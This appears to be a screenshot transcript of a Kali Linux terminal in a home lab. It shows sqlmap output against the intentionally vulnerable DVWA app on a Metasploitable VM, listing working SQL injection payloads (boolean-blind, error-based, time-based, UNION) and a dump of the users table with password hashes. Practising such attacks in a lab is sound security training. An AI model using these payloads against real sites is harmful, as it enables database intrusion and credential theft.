 kali@kali: ~/Tools/shells/Webshells
File Actions Edit View Help
Metasploitable IP: 10.0.2.4
Kali IP: 10.0.2.5
[16:27:49] [INFO] resuming back-end DBMS 'mysql'
[16:27:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 3141=3141#&Submit=Submit
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND ROW(9873,1344)>(SELECT COUNT(*),CONCAT(0×717a6b7171,(SELECT (ELT(9873=9873,1))),0×7176627171,FLOOR(RAND(0)*2))x FROM (SELECT 9157 UNION
SELECT 7806 UNION SELECT 6362 UNION SELECT 9581)a GROUP BY x)-- nmzP&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1654 FROM (SELECT(SLEEP(5)))zMHd)-- qLSd&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×717a6b7171,0×62636c7a7269594e6c69766555754a4b4b7a6a41526c587754
Submit=Submit
---
[16:27:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL >= 4.1
[16:27:49] [INFO] fetching columns for table 'users' in database 'dvwa'
[16:27:49] [INFO] fetching entries for table 'users' in database 'dvwa'
[16:27:49] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] N
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name |
| 1 | admin | http://172.16.123.129/dvwa/hackable/users/admin.jpg | 098f6bcd4621d373cade4e832627b4f6 | admin | admin |
| 2 | gordonb | http://172.16.123.129/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 | Brown | Gordon |
| 3 | 1337 | http://172.16.123.129/dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b | Me | Hack |
| 4 | pablo | http://172.16.123.129/dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 | Picasso | Pablo |
| 5 | smithy | http://172.16.123.129/dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 | Smith | Bob |
[16:28:14] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.0.2.4/dump/dvwa/users.csv'
[16:28:14] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.0.2.4'
[16:28:14] [WARNING] your sqlmap version is outdated
[*] ending @ 16:28:14 /2024-11-11/
(kali㉿kali)-[~/Tools/shells/Webshells]
$
1 2 3 4 (genmon)XXX 16:28